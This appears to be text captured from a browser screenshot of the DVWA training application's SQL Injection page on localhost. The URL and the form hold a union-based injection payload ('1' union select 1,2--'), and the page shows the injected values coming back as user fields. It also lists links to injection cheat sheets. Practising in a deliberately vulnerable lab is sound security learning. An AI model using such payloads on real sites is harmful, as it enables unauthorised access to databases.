 Vulnerability: SQL Injection :: Dam
127.0.0.1/Dvwa-Master/vulnerabilities/sqli/?id=1%27%20union%20select%201,2--+&Submit=Submit#
Apps Gmail YouTube Maps Translate News Google (32) Ali Gatie - Wha... 0 Cart
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,2--
First name: admin
Surname: admin
ID: 1' union select 1,2--
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/